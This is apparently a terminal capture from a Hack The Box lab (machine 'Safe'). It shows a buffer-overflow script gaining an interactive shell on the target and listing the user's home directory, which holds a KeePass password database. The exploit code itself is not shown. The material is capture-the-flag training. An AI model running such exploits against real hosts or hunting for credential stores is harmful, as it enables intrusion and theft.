 Parrot Terminal 10.10.14.16 10.10.10.147 15:50
~/Documents/hackTheBox/machines/Safe/scripts ✔ ./bufferOverflow.py
[+] Opening connection to 10.10.10.147 on port 1337: Done
[*] Switching to interactive mode
 20:25:42 up 9 min,  0 users,  load average: 0.00, 0.00, 0.00
$ ls /home/user
IMG_0545.JPG
IMG_0546.JPG
IMG_0547.JPG
IMG_0548.JPG
IMG_0552.JPG
IMG_0553.JPG
myapp
MyPasswords.kdbx
user.txt
$